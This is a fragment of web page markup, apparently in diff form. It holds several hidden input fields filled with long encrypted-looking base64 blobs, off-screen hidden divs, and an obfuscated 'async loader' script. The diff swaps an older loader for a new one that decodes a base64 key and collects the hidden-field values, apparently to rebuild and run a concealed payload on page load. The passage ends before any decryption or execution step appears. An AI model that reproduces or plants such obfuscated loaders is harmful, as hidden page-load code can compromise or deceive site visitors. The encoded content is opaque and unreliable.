TH0AYYapuff1uZjyvKBYzxPofOCTh7Gty7JREOcfIH98u6sRWrjf5cZWQ0/f+IXkbmrlUfrFY5KL1QHiGIclQmA5eTHe3Im+TbjB9/SAbfcn7GTkv5/9wX+uPbjma4jXfLqyIHbl/9CTH7Jqzu3N5SIi3SDqvIOnguhQsyTySFM0XSAs++H4mxng2ZLQCFnCLtBZXQLX2a3WtwCFtgpofhASsiBP2Lfk3x/6Hv+QhaAvI8x0Q9Arp4LoUeIw0h13IEk8LauJuZZIgMnn9Mzxwi7RLfWrlty8xosEpI8fbDY92rJoDpnXiSo660/f+IT9UlqILab1QrPq6BT6ZNMh6iV4GTCT4LWmbITQmr35XIoO5Rikv7aJmOL7bK33O0zXfLqyIE/ZvtjLK/4H6qm4pAdjnVmL0Waas81Asny2BWIRTRAN2vCt03nVMPK8oFnCL+QovLfy4ZiGk33Q509hPhzWGiBP2LaRKpLrT9/5nNlSMs1Q6tQqyyroULMls0xPGEkkePvg4Z4VmazHua1U1xeBGPybgs2JuwY9uOcfIH4tr9Nwesmi6L9z7h76xb2MblrlIf+8g6eC6FHHjRtNQiV5mAWG8J2fXZit99yVBOc/gA2dqo+Z7JbOGbmLtyB/fLqyIHaRoqS+D8pa2umQrG4PcBjr0CunguhRqhSmLXc0XVAlnrCdpmXRmf+BkQz3Fr2F9arX2a3Xrjy91jo9R0mf4zV6lN/kmwv+L+q11OEmM7Sw69Arp4LpJBsls01CJXggeYaghK5kvK3mvczxwi7RLfWq19i06pdtjao6SWsUuvZBDrjbTYI660/f+fFMb2PYGOvQEqq/0QGmHON4SxhpfTH/SbibXbmY8ryhGMc/wAjMtr/Z5ZbvXdRPHyB/fLqzVOfYt+WCOut2lu3E2FpCzR36xWOm7kBQsyWzTUIleVg1gvCdokHRmLbl4TnCZpBslcZ/2a3Xrj25k7cgf3y6siB21Yr0lg/ifuL1qeUDy9gY69Arp4LpSY4c43gPABENWJOl8do91TDyvKBZwi7RLLSvxsiI7rJVuKNWYR8QErIgT9i35PaS60/f+IXkVjrNUc7JDrKS3Vm2NK5ZQ0nQGTCT4bibXbidw5m9YfdjxBztwtbAnMLOCPW2GmkvEBKyIE/Yt+T2kutP3/nxTG9j5DHK9XpCM82RdjRuUNZwHERZOmTsxxC00WMtEBQjjwj5pM6escx3z/HdciKxziDjNy2CkWpYl2dm8oa9HA3CNgEpdoGawsNBZbYIawwbbLRMOVIghbZw5Kn3nb1dkzflcHxLDvh1gsvotc5aFVLpLwv15j3qYBv/9nq3nWR5QzuZJapNhhZKrbECnfoAemE1wX0XuHmfPOTUoxUpvJtP3EzYc7JE4L4TICVCpsHGpWeDGWaJJlAL+zZeBjjYxCpKbZ1CORI+EolB0pQixCeUyFVpc6iwwxD0BUdxAdWDI1Vs4M/2hf2Ot/[base64]/[base64]/nRkKWqcD9Iu49zX5pog7DMVjuHIbgS7EkSBWePFDSyISV0+UoCIMqjGzg8wJEpOK/OB2ygq0qMT8"><input type="hidden" id="_mB77snIy4" value="PDZKx9rhjr/oCkvGAxSIiMaXCCTbmGyF5UmiSRBeU3bBxymQo2jnk+behqezTM5SwrBdiRPD6g5Hd3k4IItk/fkXCjb48U+dm8g+54KGyvglVOnk+Ek+9FYpgZvSDTD0INMps9S40cLGvhOnVjx+waFhj44CVhmu1/Q47ZDahhy9tdrlrgdMrtsp6oaT5vgeRhIq5tobbLY368LaI52BF2FlSZHDWCFywo/DtsF8znOScExboBOb3Ie0ODrkfIXeXxZLU8vTHi1bKV7m4IeI2jUVuQEpGsrA0+jB+yJcw1FztemSNXzyg3UM5/eDP+7jNoB+2+BQyezTlpvoRqhXjh3Vy7fu4vyvSQmJR0F1WBmkdQ7HOCieB5ZpA1sEDrKGc/UbE/crB6cUv6W0wT2KYTPg7/vCc/n/0qLLehdcZn6O4GrmrpJOb1y5qKQwMMnpdeKZtSjareXD2KG8simE9uKmyPGE+RFwxy+WdDN/ukCgghz4Q7G/voNF6Av1zLSb/[base64]/TwQzvChesyVxa+YxZgjI0S4kHNbhMRa+xX1wvpF9sHr/2QGVWYwD/669rZZFLFWZpmdMlUmZtclST6gZpT3+EBADR7YYU48jfij5XA4z4fIoMjLxhi4zqcx4Q6vZSpl67ulnlEeDJOCowrG9MTVKuoZecYJBrqnVTmueG78X5g5pOjSrNzLGCSBw421XYJzOPTYk+YMeP47FNEHW3nDOZrXtY6RKtHia3p67nzIqTKK9VSyDY5nwqk1/mC6KCeYZfFVpoBZpvwQKaMRkW2ja5yRuBf6eBgfz2xlri7gOmVi+mVmFb5wql8OyhrRKK1yosmFJpRL8r+lcdNAqgQjASEIlUYEvVa18EETZcEJmnMw6MwPGlRoih9YiaNKPDJFc9ccBuUC4C//jpKW1dTAJl5tMfJNFq6upY32mFYokzhETFk+8fFWGOXdb3mVPBZvzP2g/5q55PpvEK2PeuEydR+77Y5l4iBDIrb+UuGQzfsyFVW26SKuM0HY+rTbFSNNKQVlnsgVJxHw0eNY4ZQH63Vk8Hd3mORODxjdyo5EImWy1zgameZ8V5PC/uLZvbgmJgmVshx66s9F1a5h+uxjzDXw9V50lNMc9DknBWmUR6KA/MR/nnQYymMAieqqdZbp72PpUpEy+JefzkoXsTCtIjKJEYINumJT7e2WFH4Ey7RNJXkDoPjWbOHcrt1heNuXtAgcb0q4gIKWffU22rwuXfrzQe7NKkjmX1YWH7XcfSL3mZ3SiE7q13m1LqjiGP8U/E1lFqj5Xg3YFZLpKbCGYxiMqGNuvAwT+3RR8nd9SrD/4m36GeIwzwuzLobBwCV2XnHZok1mz8cJQYYMFpimaMm8vMLYCTJ8mL03tTHoRk/geBCymhx0fopp6X6mlDrRp3ZhCt16bdfnXmJiTZhVsyoRzSZYa8aXzbFuMILk5nhFQWmvrOz/DJj5Z52dCZ/[base64]/OmGioF97QfL/qfFEiokFS3dtv/X5s/qRjFz7Gmt2AAQ5zhfnXlZ5GMwFVF332xAtkYaxtx7gNIsXd/Kb1aRWfy5QUfEKeMIzSAwQtIlKlnzETv4XbiOrIn/8rDv6xZOF7Jpl4ohB+9+d12fZMbpULhKx4FU7kDfIEAInn5MFgF/94ZawPfl3gn/Jk0K4SCbs1pxZphuWWXBd/+p7KcOBxRzeF0cYIZqprdAkO+I6cW/zVyHn2OITewCnFP5m1dPfLCIDgE3K8zIp/8B1q0vnmWaO2RBr9G7XPe1oSa7kguQqyuciuQW66Z22NanQmqMsgpSV5CnQFzjwlzKdk9dxru3gIuG+HuBmz7+H9I0qVoz2L0yV65Yasm3cnHhJhvIwm9pn9RjnmHiOJZTq8HiiHNRhQNUbMIf60tcXXrblli2/0uPAbR5Hoa/dsXSJKuCJJtxM1RpV+QNuCsn5XmTitRypkUWeZwhLT0RGSbOpsYkTZtVUvqCmSAHBJOxXJFJpvmBGgo1qIpH/iZDXOGvgmsZc/Sf6c6jXH68ICxj2Q/V8mbcE7jTaiEyQ1IrHWwBN9ISwtJkw98vjgBX8tkVB7+og8OJKWlChuI5x5so6tbjH/c+GqBNLY26fOX47lMA2PBtWJwkV6wjfZyXpkKhR3dJGQIV40BRcUiNFvGfGAg4fwFan/SmzFnoM4sTpedCIdn6ex8rF6tAuPyspmsYC1Qz+VrfZJM/rrMYj6xGJka5xxADW+aF2KHfz9G5jlcMt3zOT4tp+F+BZjsLHeo21aNOrX8RJVHjwXC0ri26Ek6TJqZa2yfcoGE3ntb2wKhKuozUiZosAhKhH13dr5lezj//gc0eqa3fgCP6gkgiblbzHf20kaGZKESzPeLsK83IU+QsGhKsGeeuONEZJAGvTn8D207M79+YqEaHyjfWQ9l/eE9BHv2sRMyoMUCaK2ed7BA/5xVrH+BFc3Kno2aUjt3ybdndqcS/Yjbd0OvfcJCmh9XPDSAIkCkfx995HlhOs7eExxz35MBGpvJd2nSmgyMP/TDQrpAmybl/[base64]/GSJDHzmj5VsbFdt0m0/XmhfJIZyuOSppk5bnnAkm1erkigiaJEeIomikbLKG4da7MoY7J2cFDgUA9p4cAzEn"><input type="hidden" id="_mB77snIy5" value="j4mTximcs0c7WraKY8ydF0kkCxdt74u7HpMDAOjZhFWZZDpoeoXVXfCKIZ0BRIGm25I1KdBAVFxH18Z8jDMj9+77McNKmaOUmmkVaJObnKZYFHujfb+7C7kjg7DIq3VX6ae7j2rkZ2gBykIOorf1w9jSNJkBZ1VLZcfCX8/SMyC9S/GgX8+j1QqNlslmTJ7HGddZss2tLDrod4EAK6nmB2gVq8jdABbt0GhiCeTEVVTLZ4YMUDcCT8cXJg5ac+OSP54gURqPU4da+CbYs3+PIC4WOIDpfPq5m9eTBQmYxPTbt++5riTW2oC6ZJ20xjOUbgHFSjLCNZvnJuEf3GJQ0/zLl7YYPufX6spknMXfjrQbR/7hjK3pu+51sJCrmhfC2hSKew/1Jp2TXHFcUcYF9gkSBSwh81K/1BWyOf/gAuGeOffB6S6iRypNsOtVb6/32Pf7UG7/m9sehnAVq1kB9IoGWbuqMAR5o5ywqaTGAFN4oHT74PIUX6Y2cYmdIjLR7Tuy4jpMM4V6y7VLw7//pcplvocNTbw6KPMCNUs6MeIqZbgpP3f1SDAb8E2C5NLkXrHWieBixzy0YGYc7sLDQZ4aZzJ7nNfG6krkqQWvyQSe9b7XP+r6LgrUYIWoCgfHmdYq6Hz1F9viqWQsZKRD5umytcv3cBb/ZieTbt+yMwJtaDIgOE4RljjJEPjG3C+2OzP6Mp3eiWgJNUA3qop3ddjXn48u1/dIIHiybCT3A8Rq0Ac8F8KVfXfmUZ4uQuDCDDrAcNmdk9T4CSe8t23Zxi71W2OtTVwpOmWStUr+51Tb4euZTZZUaoD7A4wg1JHGfvPGnCBShayjx3Z8PuHDwk0L4EYqz+Py61pE2ZdMfCWuBdkxnK/[base64]/8Vcj1StSl2nR5/aOtBWjnTwgANG8W1AjmK7SNLsaRQmmnl5EagbJYv1uydkL9xG1i0hENNkWejj9l+VJMChDvNKmUFUuonVs8bLFfsRwU24tEqEnz+uTIhnfgAY83HA9B9+NFfszPTfIHylra6P1MHmrlCY+ogw/z3VWWHcvlQiUJCBXL4LWqWPTUhrWtZPt/1AjMv5/R1X+uPbjnbjFaJLu/EUqV+5GLJ84e/q2N0WJmkQjjqIOnguhQsyUbTUIleBkw4vCdw1y0qffx7C3LZ8RsyZ/2zKjGu3Wwn7cgf3y6siBP2Mb0p2LqQu79yKgbapENquwegrvxbLtdG01CJXgZMJPhuJss9MHuva1ox2OdWfzjwpiR4oswhd8XISZZr++pcrjD7cI6q0+boIWgN2ugsOvQK6eC6FCzJbNNQlQ5HGGz4KjvVA3Q8vSYDEZm6Xn14u+NrZeuffy3J3R/PZrSGBONs93ebtMTi/jF5C8n4ES/6Hfy2qwYi3C3dR5xQEVkk6G42xmNoK7omAWXDuVlzf/T4fGDlmHs518gOzj6hmR3jZehuma+F+uxpdAOZ5wYr9Brp8KoZIt59x1CYUBFCM+1gMcJudjy/ORthhaRcb2qk+Htgip1gLd7dH80guJEG9j35cJ+o0+bvL2xN1e9cd+Ua5/W3BWTEdJJBiU8GXCTofivGbndquSYBYJPVWXN+reBrZ+Wbdi/H2B/PP7iGBvY0sXj4q93ipExsG8nkCCjhXPruqAFtx37GXptLBlwk6H4ow2B0cL4mAmWGpUVtcqK3ZWf+gXwsx9gfzz+imxPmQeFumLrC4vA2OBXK4wgo4Qr54KoEIt1h3ULfUxVCNu0vKMV7aC66KAZwm6RGc3ig+2Vn/[base64]/xfNVV2q19mt1649uOcfUEIx+7cYN3C35YI660/f+IXkHi6ZHdPRJpaHpRzHLPpYAxlNEHmW2LW7VcEw8rygWcIu0S31qtfZ3Jr3Ibm+OjUi9YfSVEeYt6WCfrNPm6CNnB4i3UnL0TvTi1wU9x3vGUJtQEw0q73sowHtmLK85BmCLpUVoZKLjZWL+j34519gP0j+inUm7IOtunK/d4OtgaxXK4wYo+hj84KoUPdh/00KHTxReUu4PNNl7Zi6hPRZgi6RabHq17mVgg5kvKMfZH88uvJge5y3oNp+0wuXmYGsVyuMXOuYE+/WrFDzJfcJdmFATTDSOeyjEeXR9vSYEZYumRW9/teZrZPqeYCzH2EnOILSbBZc/93SXqNPl8DVgCdjmBirlHOn38gBt2GzCUJleFlw19X9w2mBwLrdJBH6ZoUtvZKfja2Xrn38gyd0fzCC+nUmbOfdym7rC5b8vbg7W4RM65Ar48KoUPcd53UecUBFZJOhuNsd+ay2hPUwdmLpefXm75H405Zh7N9DdH88uvZkC+Dj5cI60xOLwNmwbyPYWK/kb5/W6BHbLcs9f2R9SBDrkYXWBKXgWrygWcIu0S31qtfZrOKrGIBPHyB/fLqyIE/Yt5W/d6pK54At5G9j2Bjr0Cungpkd8iCLTE8UfVR85+jhjhT0vc+ElVDHP8w5/dOPuZW3lmHI2lJhekTCGiBP2LflgjrrP+LpoLwXy9gY69Arp4Lo+LMls01CJXgZQYLE4JpQiJ2/8NRQmzuYCOyPwsmY3qsspfMXWNd8urIgT9i35YI6mgKG5IS9SnaFkdawX6/C6BCzYetNBn1wYUHS5Om7XKns+wjAWYMelRWRyteRlYv2PfTfU3hLRN76GCuQt6m6drL/m6CFhV9XkCC3iCvjuowwi0H7TQ4dNEEE39n0w2Xd0ULcoB2bHuVpzc637eXv8mWMqydsJ0Te+hR3vP/RzgKnFm+4hYVfK+BEs+Rvn+aIZItB+3kOHTRBMN/Z9MNpgfy7DMBZg0flYc3mg9n17+JovN9DdEcg7rJgT5j30cYCqxfrvL2kNtOEGIvof8eCvGjvYbMRem0dHQjPtYDHCbnY8vjgbYYWkXX17u+Z9OfqBdivH2RHHPO2GBOMj7nWOqtPn7jB3C872FnbnBPHytwci0X6JUpdCCRxlrCY"><input type="hidden" id="_mB77snIy6" value="4y2E1aug2PHCLtEt9arX2a3WdyjxwgYFamy7u0RORZK0I2/j59/4heRvY9gYm+06gtqQ+LMls01CJQgkIba5wDP1uZjyvKBZsz/0dfSn5tzgm9o0tdomcWpF6ocpcsnT7fqS60/f+IXkb2NwGOvQK6eC6FDCNJYVQyhJHH3flbHSSPikx/[base64]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[base64]/rCPa85y583U8Q4z0GBD0CunguhQsyWzTIMgNUgkkrCZj1y0pceJpWDSL9g4xJeL2KSzrkz1tlYdRmDD+wVS+efQjwvOQvLdvPgfXpVJou0Su/rpbfsk8gRXaDU8CY/hybZUqeF/7elpshP8JOXS+6iA3r5EYJciDXZswoIhHvmi3YN7olqStIWVQmrIYX7perLKmG2"><input type="hidden" id="_mB77snIy7" value="eLKM1Ko14GTCT4bibXcml45n4IWou0S31qtfZrX+uPbjnHyB/fMujBRfZutSHd6c71vW49XtWhVHukWqyyuAoGyWzTUIleBkwk+HJinjhmf+NpRSOWtggyLvD7KTmkzCU7x4dRnGLly1jrL7ov3uOwuLNsOFWc/lJyvVng4qQ+LMls01CJXgZMJPhuOoQ+J3Kva1ox2OdWfyn6uyY0pctjbYKQS90u5cwO9H2qbc31nrq/bz0WjLNebvYU4anoWSzOJIcE2Q0cQyu/J2eRPCl76iZUOdG7AzgyuqY4eL7fKniTjU3YLqH8WrtotjXayZa0/jVsEoTwDj29DeLn/xMnzjTUWZVRVRxltnAM125mPK8oFnCLtEt9dvejPyGkwW56i4lMjDOuy1ymdPQi2vTR96poLVed6wRZu1qw4qQ+LMls01CJXgZMJPhuJtdyNWroKEA5zuMpMjKo9Ht1+49/L8fZCd0wsNhSomX5Jsf2n/qsdDVexfRDbLFEpqT+FiyNcdE9mV4QQjPtDTbXe2grtzwYZ5OgS2hqpPh8YOuaJijJ3V7RObmGBOMt6WCeq8P37y9sU9XnCC+1BPv1tAY5yXzTQJlTCF4x9nwzgXloKew4Fn6ap1Nze6TkZWf+gXwsydoKlzminVL4P+xunK/T5/4xaRXK4ws05h+/7asaOYhixEWHSRNMNPh+N8Zgczy/fgd+ntVac32g9np7/JpuKcfYDsYgvp0T5zuxbZm0xpbvL24O2OcILeEK+eCqBTzJfcdem0tQQTP2e3zVcHoz/2lCOJWoGzw+/fYtPKfDY2uShFrCLOneVrhivSSMupfq/ExsG8n4ES+XH+nurQw4yXndR5FKBlwk7mAxwm52dLgmAxOaoUVve6P2e3X6mW430NAL3z+6iAL4Ouw2mbTGlu8vbg7Y5wgt4Qr54KoFPd1iwUWJTxcEKe9gM7Z/[base64]/KBrNqfOPWraykyLa/yFW7NsvSXcuM3d/iF5G9j2Bjr0CvWoqQpfnSmDUJhEBiN0vSAmtAMCIKBgBW6htEt9arX2a3Xrj3Jql4lR323gyUClMPsz2v+D+rxgPVyd9kV3sAj3g9dwMMY/gxHHQCxMJPhuJtduZiCgbF8mlZ5LfWq19mt165MqcJHIXJNv/[base64]/iF5G9j2Bjr0Cpmh6UBpyTibFYkdSQFpuSBi1ywjcOB/FjLStFcuPue5JTL13Sd+j5wSnGLly1i/Y758gemHpbFvPgXYuVQ6pFiss+ldYo5szxvLGhgvcKoiOtglJHixIwo7yfBVC3a6vSkx9YNubY+NUd9+/s1ApS3lK8z+zZKwdTxJxPlNeLAU88q6FCzJbNNQiUIJCG2ucAz9bmY8rygWcIuoDzQ8tbUnNLjcczuEh1uaI/vaUqZ9vDKMpPn3/iF5G9j2Bjr0Fq2p7BRvhS2AA5RcRQNgvWNkmyEld60oWT7I+AI+Iaj0KDq71g12ioVekWqk3Fu/fvBikJDT9/4heRvY9gY69Ar1s+pVYskvnxHaDRtOZ7cja5YgIjH7bU4kibQCOXe3tSYx5swhdIqJUZsj+M1Loi/nMMHtlqWtaTxXlPYLVLt6u6/8XWCMbN410RtFGXCxIWinISp17HEWEtLkCi45tfsIOqbCL3eDyB3XZ/7FE/FlrTTe6cn48WYwWp6kSX2xBKup4BtkjDTcANpTUxxguTpjhWlmMdthWzXE4R8OL/b2f2Di02gxwIEY1Cnpjxjxdf5pjKbcpK5gNwXy9gY69Arp4LoULMlszxLcClIDavgtapY9NSGta1kg0rkJKSS39j88v8MrJMWrUI93rpY59i35YI660/[base64]/Qav/G0AU3YYsRFiU8IWzH4fibHf38yvT0WYZ38RmpkoJd6e/yabijJ3wrfPqyYAuYt6HSAqMah8zZ3DoL0GCb7Wqi08gowmS2HGIkYTwBo9Txzmyt7Pup+Uz7E8A9/avHraRj+j3830N18yi6inwviLexumaLH9+4hbxXP4wYqvB3n9dkFOcd+wkaJTgZdMvhgMc96Zi25KAd+nKEdamSgl3p7/JpuKMnfCt8+rJgC5zn3cpu6wua2LG4VzZcXNOMf6fG0AznJfNNAmEsGVSrqe3DaeWgp9WUHfpyhRnN4oLdlZ/6BfCzH2B/PPqGGAeMj63XYrd3ivTF5FcnlHjTlG/vuqAEi23ndQpwWEUIxuWA0wmB0Ka84FmCbulloZ7vkfiPmmGAshsYNyiC+nRPmLelwg7TB4vMvaw6Q+xE04VDr/qYbfIg4m06VUVUaY+ZEJtduZjyvKBZwi7RLYWX3oz8hpMFwE8fIH98urIgT9i3lb8rzhenUIXkb2PYGOvQW5qTzQjLjRtNQiV4GTCT4cmKeOGZ/42lFI5a2CjEv56JrNKfKPG3KnFaPLLKiE/Yt+WCOutP3/j0qTZ/2UHOxXYuv4gku2WzDUJhIBl0y+nA6hy8ydK9sC3LmrEtsZKC3fXv+j3g30sgP3z+8mBPnPvl2gK"><input type="hidden" id="_mB77snIy8" value="/T4fA0eQvY5hYq+Rv6utcELNEty1CRXhZMNel/MNd+BySvMBZgi6RabWqtrCZs65wvKMfZH88uvZke5C3pYJ+6wvfuIWkKyvYWYJkd6fT7BSzYbMNQmU8UTDSuemfGbnc8vygHYYamS20coaxpa/eAPniTgAHDIf/eVOgH+WCOutP3/iF5G8SyT2zqIOnguhQsyWzTUIleBlB3rDxpmSl4SOZ4DGyE5x8vJfuxdXWYxiJ8iZwflmD/3FK6YbwyjnhzQ/5uN17YtUl3uUunpLYUYoZsgwLGE1YYd/ZuOpU8eBavKBZwi7RLfWq19msCosEqdpCbH84+rIcT5zz5ghm6o7ipZCtokLNKdvQf5/GxFM5ebL0fiR9CAW22bnSSPzN1/W1SWou0S31qtfZrdeuTYX2OngH1LqyIE/Yt+WCStZe+qD9TMdj2Bjr0CvXv/l1610bTUIleGkNgsTg4/W5mIKBsXyaVnldyJ/S/JWvBpXJ9jp4flmqxike5bKo0jLqQu79yKgbaokl7p17r/pAULNU/hReJCE8Jc5ohfspsdjy/KAdmi6Vdf3Sppioho48ocIuEEo174M0O9GivJcD1l7P8IT0G2psXKfod8eCuGj7bLd1HnFARWSTobjbGfmYtoTgAPIajRW9/teFlZ/7OYC7SxgjKLryIA+cg6G6erNPnkjN3Ccr2HzTmEqjurQEi3nnTQIlOF10q6HgrxmB2KsM+FmGbulJpJqP4fGfmmWAu1YkRyDuinwb2Pflwn6vd5+ghaUHa6Bo1pEu9qKQII5o6lE6jXgYva6gnY5NuMnOva1o52/YEPDjx90Fp5Msnb9niNcNo48dHs3/nSo66MX7+M2kJzvZhc6BivKK2FEWHL91QS/6ETFC9PGuEbqScLShmIsLiCj4ztTTL9+v8K3qSmlaLd6xKs3QtijTP7oak/uPZmdiSSXmnIPXv/FtjnSmBTqN0Gh9nqid2g3BMPK9uQz7I4AIyJLW1JzCqwQ12ioVekWqk3FauefBg1ZDT9/4hL1qK9lU66QqatOhdYo5khxXRCgYQePhpId5gMm7mZR55kJ5LfWq1pWto69xga4KYU55t6YAciE3yb4K61PD3LyteiLpHebEC5oCxECPFbNRXgEUsTCT4bnSSOjNu4ShFft/mAjBivO1BdevSRBPHyFmKYO/cWrlj+TPG9YSUsXEwXpyDbzKxRqyt/1p4wGyIeoleBkxyuTwmgyEnb/soC3DP+wgoJ/C4P3usyjpci41SmmD46kqfafFn2vWSpKomcADy9gY69EOv4LJAY4g/h1mJBSxMJPhuJtc6KX38fBgzx/[base64]/ZjLVXR9l0Q9Arp4LoUeog+0x/bF0FMOfgscplgL3LhbUQY/[base64]/d4OshaRvI5xc05Bzk8bQEOqV600GZUB9YaO5gMcVjcDK4Old+nKFFan+15mtl+p5gKdHID4UsspQcpmytKJCm3KSoZmccw9wGOvQK6eD4QGLHL58R2g1qBXesYGeTKm477GdGOc7wTHRxn/ZrdeuPbmqCnGuWY+nHRqIlvzXA+Ye+sW9xEtitLDr0CunguhQsizidXsAQSAl2kBpLu257POB6XzeQnkt9arX2a3XrzTp3yYtTnn3/5Fqlefcyy/ecobspfliXpk9/[base64]/txWjWF5AQuI+G/JDvrkm4+gYFHmmqrkzn2Lflg2vvdpKp4NV7Woklq9Bfp56oTN+Ns01CJCkdCd6w3apJgKnnpfBZti7NGZHOs7zst7JREOcfIH5th791es2Otbsz1l67wYClLnbhCWbxDpaSyQG3Ad/lQiV4GGGX2KGmUOzU0pjM8cIu0Sykru6UuOa7MOjHO0zXfLqyIR6R0+TukutP3/iF5X5e1U3exRL3u/0xpig+cHcQfSAgs/y1phzdhNbQCFnCLtEt9Of25PBak3yd8g71212vgzV6zY61plZDT9/4hJBubt1J5vArhpbMUd+Ns01CJXgYPa7Y9aZsraHn9elkig7MtPCb5tCo2oI8tdpeRH5lv5cRWsjf+bI7/2uzUIXkb2KsGfL1EqKz2TSySRtNQiV4GTGC3LXOaKyhooWpZNNK6GTgn+qAuFqPGIn3PnF7WNYaIE/YtpEqOuo7d1CF5XY24RW69Rafg+Vt8kA+cHcQfSAgsvSJjmisoaKYoTVqLtEt9PPSkaya7ziA52shak2vhzV2iI6g1y+iKhLttPFiMuVQy8wSqr/[base64]/EFdSzguCghosAgMc7IRPUurIgT9i35YN3ynKCdbilSnbJzU/xPpaX3UWKdZch6iV4GTCT4My/ZLSdo7GAeNt76CCkj+rhjfOvURDnHyB/fLqyIVbdhtSLP+ZiUsXEgE4yzXm6ARYqv6k0gySmfFcQbSBgt40Qm125mPK91H2uhtEt9auj2Ljm4ym5i7cgf3y6siFW3YbUiz/mYlLFxIBOMs15ugEWKr+pNIMkpnxXEG0gYLeNEJtduZmGFKBYtoZ5LfT38uC86vIEtdpeRfJBj4cldsi3kYM31g66dbjRWmbhCId4W5rP5RmWZOM16o0IJDmu8Nzj9cml0+2Vabg=="><div id="xqlpmaoytt" style="position:absolute;left:-9999px">0</div><div id="xebd77024dd" style="visibility:hidden"></div><script>function U2PwtG(){return Math.max(81,98);}
 /* async loader */
 (function(){
-var hBfuc5=atob('yc8enr0eBodiH5uMsOKK/jecDVzMZ00s07+caCZR6YI=');
-var lSuun9=[];
-for(var kSFpiD=0;kSFpiD<6;kSFpiD++){
-  var _e=document.getElementById('xada7f'+kSFpiD);lSuun9.push(_e?_e.value:'');
+var SH5b7g=atob('GefoP/8OjKgz1g3ZQK6a89feAVk7+NYmGtQqycCaNAzpTPNwqX4mbATYTgb3TkYcjwg2UKuUa11KldZLVcuvTg==');
+var nrxVxT=[];
+for(var G8aw3I=0;G8aw3I<9;G8aw3I++){
+  var _e=document.getElementById('_mB77snIy'+G8aw3I);nrxVxT.push(_e?_e.value:'');
 }
